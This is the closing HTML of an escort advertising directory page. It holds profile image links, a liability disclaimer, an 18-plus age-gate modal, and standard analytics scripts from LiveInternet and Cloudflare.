src="https://julyescort.eu/profile_escorts/b618f0467570d73212_420x420.jpg" width="180" title="escort Bezza Ustka"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/ireland/pravya-escort-1111.php" ><img alt="" src="https://julyescort.eu/profile_escorts/765c299522fce607e7_420x420.jpg" width="180" title="escort Pravya Offaly"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


